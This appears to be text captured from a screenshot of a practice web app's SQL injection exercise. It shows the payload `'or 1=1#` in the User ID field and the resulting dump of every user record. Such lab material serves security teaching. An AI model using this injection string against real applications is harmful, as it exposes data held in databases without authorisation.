 Vulnerability: SQL Injection
User ID: Submit
ID: 'or 1=1#
First name: admin
Surname: admin
ID: 'or 1=1#
First name: Gordon
Surname: Brown
ID: 'or 1=1#
First name: Hack
Surname: Me
ID: 'or 1=1#
First name: Pablo
Surname: Picasso
ID: 'or 1=1#
First name: Bob
Surname: Smith